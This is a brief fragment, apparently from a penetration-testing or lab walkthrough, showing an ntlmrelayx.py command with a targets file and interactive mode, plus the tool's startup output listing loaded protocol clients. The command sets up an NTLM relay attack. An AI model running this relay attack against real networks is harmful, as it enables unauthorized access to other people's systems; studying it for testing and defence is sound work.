 └─# ntlmrelayx.py -tf /root/Desktop/targets.txt -smb2support -i
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..